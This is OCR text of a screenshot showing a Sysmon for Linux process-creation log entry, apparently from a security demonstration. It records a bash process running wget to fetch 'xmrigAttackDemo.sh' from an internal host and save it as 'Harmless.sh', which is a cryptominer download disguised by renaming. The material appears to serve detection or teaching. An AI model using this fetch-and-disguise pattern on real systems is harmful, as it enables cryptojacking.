
Event SYSMONEVENT_CREATE_PROCESS
RuleName: - UtcTime: 2021-09-28 21:53:22.533
ProcessGuid: {23b1b3a6-8ed2-6153-705c-
4f4576550000} ProcessId: 13409 Image: /usr/bin/wget
FileVersion: - Description: - Product: - Company: -
OriginalFileName: - CommandLine: wget
10.0.5.8:7000/xmrigAttackDemo.sh -O Harmless.sh
CurrentDirectory: /home/testUser User: testUser
LogonGuid: {23b1b3a6-0000-0000-e903-
000000000000} LogonId: 1001 TerminalSessionId: 38
IntegrityLevel: no level Hashes: - ParentProcessGuid:
{23b1b3a6-8ed2-6153-0824-7cafd1550000}
ParentProcessId: 13408 ParentImage: /bin/bash
ParentCommandLine: bash
NetworkConnect (Event ID 3):